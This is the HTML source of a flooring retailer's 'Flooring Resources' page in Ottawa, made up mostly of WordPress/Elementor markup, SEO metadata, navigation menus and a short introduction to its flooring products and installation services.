<meta name="description" content="Upgrade with our flooring resources today. Discover expert tips and ideas for your home projects.">
<meta name="generator" content="Elementor 3.34.4; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://xpressionfloors.ca/resources/" />
<meta name="description" content="Take a look at the flooring guides on our resources page to find ideas and information to help you with your residential or commercial floor projects." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/xpressionfloors.ca\/#schema-publishing-organization","url":"https:\/\/xpressionfloors.ca","name":"Xpression Hardwood Floors"},{"@type":"WebSite","@id":"https:\/\/xpressionfloors.ca\/#schema-website","url":"https:\/\/xpressionfloors.ca","name":"Xpression Flooring","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/xpressionfloors.ca\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/xpressionfloors.ca\/resources?page&pagename=resources\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/xpressionfloors.ca"},{"@type":"ListItem","position":2,"name":"Resources"}]},{"@type":"Person","@id":"https:\/\/xpressionfloors.ca\/author\/xpression_admin\/#schema-author","name":"xpression_admin","url":"https:\/\/xpressionfloors.ca\/author\/xpression_admin\/"},{"@type":"WebPage","@id":"https:\/\/xpressionfloors.ca\/resources\/#schema-webpage","isPartOf":{"@id":"https:\/\/xpressionfloors.ca\/#schema-website"},"publisher":{"@id":"https:\/\/xpressionfloors.ca\/#schema-publishing-organization"},"url":"https:\/\/xpressionfloors.ca\/resources\/","hasPart":[{"@type":"SiteNavigationElement","@id":"https:\/\/xpressionfloors.ca\/resources\/#schema-nav-element-691","name":"Installation&nbsp;& Refinishing","url":"https:\/\/xpressionfloors.ca\/ottawa-flooring-installer\/"}]},{"@type":"ProfessionalService","@id":"https:\/\/xpressionfloors.ca","name":"Xpression Hardwood Floors","url":"https:\/\/xpressionfloors.ca","priceRange":"$","telephone":"613-688-2080","currenciesAccepted":"CAD","paymentAccepted":"Cash,Credit Card","openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"10:00","closes":"17:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Thursday"],"opens":"10:00","closes":"13:00"},{"@type":"OpeningHoursSpecification","dayOfWeek":["Saturday"],"opens":"10:00","closes":"14:00"}]}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://xpressionfloors.ca/resources/" />
<meta property="og:title" content="Flooring Resources - Ottawa - Nepean - Xpression" />
<meta property="og:description" content="Take a look at the flooring guides on our resources page to find ideas and information to help you with your residential or commercial floor projects." />
<meta property="og:image" content="https://xpressionfloors.ca/wp-content/uploads/2022/04/resources_hero_notsurewhatsimportant-1024x844-1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="844" />
<meta property="article:published_time" content="2022-04-29T17:58:15" />
<meta property="article:author" content="xpression_admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Flooring Resources - Ottawa - Nepean - Xpression" />
<meta name="twitter:description" content="Take a look at the flooring guides on our resources page to find ideas and information to help you with your residential or commercial floor projects." />
<meta name="twitter:image" content="https://xpressionfloors.ca/wp-content/uploads/2022/04/resources_hero_notsurewhatsimportant-1024x844-1.jpg" />
<!-- /SEO -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://xpressionfloors.ca/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://xpressionfloors.ca/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://xpressionfloors.ca/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://xpressionfloors.ca/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
<link rel="icon" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xpressionfloors.ca/wp-content/uploads/2022/01/Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://xpressionfloors.ca/wp-content/uploads/2022/01/Favicon-300x300.png" />
</head>
<body class="wp-singular page-template-default page page-id-561 page-parent wp-embed-responsive wp-theme-twentytwentyfour elementor-default elementor-template-full-width elementor-kit-14 elementor-page elementor-page-561">

		<div data-elementor-type="header" data-elementor-id="21" class="elementor elementor-21 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-487c7474 elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="487c7474" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a57da78" data-id="1a57da78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d5505e9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d5505e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c272d14" data-id="c272d14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38f33c57 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38f33c57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93155b7" data-id="93155b7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6476ad4 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6476ad4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xpressionfloors.ca">
							<img width="413" height="74" src="[data-uri]" class="attachment-full size-full wp-image-300" alt="Xpression Floors horizontal company logo." data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/02/Horizontal-logo.svg" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7171c448" data-id="7171c448" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d205a9c elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="d205a9c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d205a9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://xpressionfloors.ca/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://xpressionfloors.ca/sales/" class="elementor-item">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-561 current_page_item menu-item-570"><a href="https://xpressionfloors.ca/resources/" aria-current="page" class="elementor-item elementor-item-active">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://xpressionfloors.ca/flooring-services-for-designers-contractors/" class="elementor-item">Designers &#038; Contractors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://xpressionfloors.ca/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-d205a9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://xpressionfloors.ca/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2650"><a href="https://xpressionfloors.ca/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-561 current_page_item menu-item-570"><a href="https://xpressionfloors.ca/resources/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://xpressionfloors.ca/flooring-services-for-designers-contractors/" class="elementor-item" tabindex="-1">Designers &#038; Contractors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://xpressionfloors.ca/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a3bcad0 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-button" data-id="1a3bcad0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xpressionfloors.ca/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-aa44dd1 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-button" data-id="aa44dd1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xpressionfloors.ca/book-consultation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Consultation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ade4dca elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-view-default de_scroll_animation_no elementor-widget elementor-widget-icon" data-id="ade4dca" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="44" viewbox="0 0 44 44" width="44"><g fill="#b68253"><g transform="translate(13.689 13.689)"><path d="m6.42 2a4.42 4.42 0 1 0 4.42 4.42 4.425 4.425 0 0 0 -4.42-4.42m0-2a6.42 6.42 0 1 1 -6.42 6.42 6.42 6.42 0 0 1 6.42-6.42z"></path><path d="m5.35 6.35a1 1 0 0 1 -.707-.293l-5.35-5.35a1 1 0 0 1 0-1.414 1 1 0 0 1 1.414 0l5.35 5.35a1 1 0 0 1 -.707 1.707z" transform="translate(11.143 11.143)"></path></g><path d="m22 2a20.006 20.006 0 0 0 -7.784 38.429 20.006 20.006 0 0 0 15.568-36.858 19.873 19.873 0 0 0 -7.784-1.571m0-2a22 22 0 1 1 -22 22 22 22 0 0 1 22-22z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2425af5 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="2425af5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-605db0cc elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="605db0cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;de_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;de_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-409486d" data-id="409486d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2feb1e elementor-widget__width-inherit de_scroll_animation_no elementor-widget elementor-widget-image" data-id="c2feb1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img src="[data-uri]" title="White leaf logo of Xpression Floors." alt="White leaf logo of Xpression Floors." loading="lazy" data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/06/logo-leaf-white.svg" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4abaea9e" data-id="4abaea9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04eed3f elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget__width-inherit de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="04eed3f" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-04eed3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://xpressionfloors.ca/ottawa-flooring-installer/" class="elementor-item">Installation&nbsp;&#038; Refinishing</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-04eed3f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://xpressionfloors.ca/ottawa-flooring-installer/" class="elementor-item" tabindex="-1">Installation&nbsp;&#038; Refinishing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73401a77" data-id="73401a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cacc639 elementor-position-inline-start elementor-widget__width-initial elementor-widget-tablet__width-auto elementor-view-default elementor-mobile-position-block-start de_scroll_animation_no elementor-widget elementor-widget-icon-box" data-id="cacc639" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:613-688-2080" class="elementor-icon" tabindex="-1" aria-label="Call Us">
				<svg xmlns="http://www.w3.org/2000/svg" height="33.145" viewbox="0 0 33.389 33.145" width="33.389"><path d="m3164.113 31.313c1.572 0 2.843 1.744 4.072 3.431.258.354.5.688.745 1a8.289 8.289 0 0 1 1.7 3.215 4.23 4.23 0 0 1 -.929 3.539c-1.149 1.509.127 3.6.283 3.847a61.5 61.5 0 0 0 4.576 5.034 5.4 5.4 0 0 0 3.363 1.61 3.118 3.118 0 0 0 1.961-.737 3.543 3.543 0 0 1 2.231-.771c1.881 0 3.784 1.313 5.624 2.582.4.275.774.534 1.145.776a4.935 4.935 0 0 1 2.305 3.064 3.52 3.52 0 0 1 -.018 1.677l-.023.074-.038.068c-.093.168-2.318 4.131-5.905 4.7a2.845 2.845 0 0 1 -.443.033c-1.678 0-4.578-1.38-8.619-4.1a86.08 86.08 0 0 1 -6.962-5.221c-2.05-1.786-8.351-9.455-10.63-14.879-.975-2.32-.873-4.28.3-5.827a9.155 9.155 0 0 1 3.491-2.478c.282-.135.525-.252.717-.359a2.145 2.145 0 0 1 1.054-.278zm13.807 23.18a6.709 6.709 0 0 1 -4.349-1.98 62.61 62.61 0 0 1 -4.773-5.242l-.021-.025-.018-.027a6.83 6.83 0 0 1 -.829-1.82 4.172 4.172 0 0 1 .574-3.806 2.778 2.778 0 0 0 .652-2.333 6.647 6.647 0 0 0 -1.413-2.595c-.257-.332-.518-.691-.771-1.037-.914-1.254-2.051-2.814-2.86-2.814a.656.656 0 0 0 -.323.092c-.232.129-.507.261-.8.4a7.848 7.848 0 0 0 -2.947 2.034c-.84 1.1-.877 2.522-.115 4.337a43.789 43.789 0 0 0 5.27 8.554 47.03 47.03 0 0 0 4.963 5.775 84.235 84.235 0 0 0 6.814 5.107c4.968 3.345 7.007 3.844 7.781 3.844a1.345 1.345 0 0 0 .209-.015c2.622-.415 4.465-3.331 4.779-3.86.063-.332.2-1.751-1.687-2.984-.386-.252-.788-.529-1.176-.8-1.574-1.086-3.358-2.317-4.772-2.317a2.048 2.048 0 0 0 -1.307.453 4.622 4.622 0 0 1 -2.881 1.059z" fill="#b68253" transform="translate(-3157.886 -31.313)"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="tel:613-688-2080" >
							Call Us						</a>
					</h6>
				
									<p class="elementor-icon-box-description">
						613-688-2080					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e72f3f3 elementor-position-inline-start elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default elementor-mobile-position-block-start de_scroll_animation_no elementor-widget elementor-widget-icon-box" data-id="4e72f3f3" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" height="38" viewbox="0 0 38 38" width="38"><g fill="#b68253"><path d="m19 2a17 17 0 0 0 -12.021 29.021 17 17 0 0 0 24.042-24.042 16.889 16.889 0 0 0 -12.021-4.979m0-2a19 19 0 1 1 -19 19 19 19 0 0 1 19-19z"></path><path d="m2972.26 48.638h-9.76v-14.038a1 1 0 0 1 2 0v12.038h7.76a1 1 0 0 1 0 2z" transform="translate(-2944.483 -27.404)"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<span  >
							8am – 5pm						</span>
					</h6>
				
									<p class="elementor-icon-box-description">
						Monday - Friday					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3e74e3b elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-shortcode" data-id="3e74e3b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[hours_dropdown]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c105307 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c105307" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ef1e4e" data-id="8ef1e4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-40baa7b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40baa7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a08caf0" data-id="a08caf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7e3cf3 elementor-widget__width-inherit de_scroll_animation_no elementor-widget elementor-widget-image" data-id="f7e3cf3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xpressionfloors.ca">
							<img width="413" height="74" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-300" alt="Xpression Floors horizontal company logo." data-loading="lazy" data-src="https://xpressionfloors.ca/wp-content/uploads/2022/02/Horizontal-logo.svg" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8c66ced" data-id="8c66ced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f19a93 elementor-widget-mobile__width-inherit elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="6f19a93" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;dropdown&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<span class="elementor-menu-toggle__icon--open"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1090 816"><path fill="#fff" fill-rule="evenodd" d="m544 783-462-1-12-3-14-7a90 90 0 0 1-26-26l-6-13-3-16v-18l3-16 6-13a99 99 0 0 1 27-27 85 85 0 0 1 26-9l462-1 462 1a96 96 0 0 1 26 9 99 99 0 0 1 27 27 86 86 0 0 1 9 27 84 84 0 0 1-1 30 86 86 0 0 1-11 23 90 90 0 0 1-24 23 83 83 0 0 1-26 9l-463 1Zm0-300a129809 129809 0 0 1-468-3 82 82 0 0 1-22-10 90 90 0 0 1-22-22l-6-12-4-12a98 98 0 0 1 0-32 85 85 0 0 1 11-26 97 97 0 0 1 24-23 83 83 0 0 1 26-9l462-1 462 1a96 96 0 0 1 26 9 96 96 0 0 1 25 24l6 13 4 12a98 98 0 0 1 0 32 81 81 0 0 1-10 25 91 91 0 0 1-25 24l-14 6-12 3-463 1Zm0-300-462-1-12-3-14-7a90 90 0 0 1-26-26l-6-13-3-16V99l3-16 6-13a99 99 0 0 1 27-27 85 85 0 0 1 26-9l462-1 462 1a96 96 0 0 1 26 9 99 99 0 0 1 27 27 86 86 0 0 1 9 27 84 84 0 0 1-1 30 86 86 0 0 1-11 23 90 90 0 0 1-24 23 83 83 0 0 1-26 9l-463 1Z"></path></svg></span><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6f19a93" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://xpressionfloors.ca/ottawa-flooring-installer/" class="elementor-item" tabindex="-1">Installation &#038; Refinishing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://xpressionfloors.ca/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-561 current_page_item menu-item-1473"><a href="https://xpressionfloors.ca/resources/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://xpressionfloors.ca/flooring-services-for-designers-contractors/" class="elementor-item" tabindex="-1">Designers &#038; Contractors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1584"><a rel="privacy-policy" href="https://xpressionfloors.ca/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://xpressionfloors.ca/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://xpressionfloors.ca/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://xpressionfloors.ca/book-consultation/" class="elementor-item" tabindex="-1">Book a Consultation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://xpressionfloors.ca/sales/" class="elementor-item" tabindex="-1">Sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://xpressionfloors.ca/resources/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="561" class="elementor elementor-561">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39c82c43 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39c82c43" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c86ebe0" data-id="2c86ebe0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27c2150f elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="27c2150f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Flooring Resources</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ce9e4f de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6ce9e4f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a  href="https://xpressionfloors.ca/">Xpression Flooring</a> is dedicated to helping property owners throughout the Ottawa area upgrade their space with beautiful flooring. We provide hardwood, engineered hardwood, tile, laminate, cork and bamboo flooring, as well as </span><span style="font-weight: 400;">professional installation services</span><span style="font-weight: 400;">.</span></p><p><span style="font-weight: 400;">Take a look at the guides on this page to find ideas and information to help you with your residential or commercial flooring projects.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21eb638 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21eb638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3a66760" data-id="3a66760" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a9ffdd6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9ffdd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
